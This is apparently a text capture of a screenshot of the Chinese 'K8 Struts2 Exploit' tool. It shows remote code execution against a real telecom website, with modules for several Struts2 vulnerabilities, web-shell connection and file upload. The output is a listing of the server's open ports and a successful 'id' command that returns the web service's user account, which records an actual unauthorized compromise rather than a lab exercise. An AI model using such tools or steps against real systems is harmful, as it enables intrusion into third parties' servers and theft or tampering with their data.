 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.jx.10086.cn/jxzone/index.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 正在获取信息...
命令: id 执行 保存结果 清空结果
tcp 0 0 :::38689 :::* LISTEN
tcp 0 0 :::9090 :::* LISTEN
tcp 0 0 127.0.0.1:8035 :::* LISTEN
tcp 0 0 127.0.0.1:8005 :::* LISTEN
tcp 0 0 :::9989 :::* LISTEN
tcp 0 0 :::8229 :::* LISTEN
tcp 0 0 :::8038 :::* LISTEN
tcp 0 0 :::8039 :::* LISTEN
tcp 0 0 :::38695 :::* LISTEN
tcp 0 0 :::8009 :::* LISTEN
tcp 0 0 127.0.0.1:8075 :::* LISTEN
tcp 0 0 127.0.0.1:8015 :::* LISTEN
tcp 0 0 :::5008 :::* LISTEN
tcp 0 0 :::8880 :::* LISTEN
tcp 0 0 :::38321 :::* LISTEN
tcp 0 0 127.0.0.1:8785 :::* LISTEN
tcp 0 0 :::8019 :::* LISTEN
tcp 0 0 :::8788 :::* LISTEN
tcp 0 0 127.0.0.1:8885 :::* LISTEN
tcp 0 0 :::8789 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 :::8087 :::* LISTEN
tcp 0 0 :::8088 :::* LISTEN
tcp 0 0 :::9080 :::* LISTEN
tcp 0 0 127.0.0.1:8025 :::* LISTEN
tcp 0 0 :::8889 :::* LISTEN
tcp 0 0 127.0.0.1:8026 :::* LISTEN
tcp 0 0 :::8858 :::* LISTEN
tcp 0 0 127.0.0.1:9883 :::* LISTEN
tcp 0 0 :::8028 :::* LISTEN
tcp 0 0 127.0.0.1:9885 :::* LISTEN
tcp 0 0 :::8029 :::* LISTEN
tcp 0 0 :::38686 :::* LISTEN
★K8cmd-> id
uid=1021(jxzone) gid=100(users) groups=16(dialout),33(video),100(users)